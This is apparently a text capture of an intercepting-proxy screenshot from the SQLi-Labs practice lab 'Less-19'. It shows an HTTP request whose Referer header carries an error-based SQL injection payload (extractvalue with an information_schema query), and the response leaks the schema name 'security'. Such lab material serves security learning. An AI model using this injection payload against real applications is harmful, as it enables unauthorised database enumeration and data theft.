 Request
Pretty Raw Hex \n
1 POST /Less-19/ HTTP/1.1
2 Host: 192.168.231.129:9001
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.129:9001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.129:9001/Less-19/' and extractvalue(1,concat(0x7e,
(select schema_name from information_schema.schemata limit 4,1))), '2')#
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
32 <div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 192.168.231.129<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your Referer is: http://192.168.231.129:9001/Less-19/' and
extractvalue(1,concat(0x7e, (select schema_name from
information_schema.schemata limit 4,1))), '2')#
</font>
<br>
XPATH syntax error: '~security'<br>
<br>
<img src="../images/flag.jpg" />
<br>
48
49 </font>
50 </div>
51 </body>
52 </html>
53
Search...
0 matches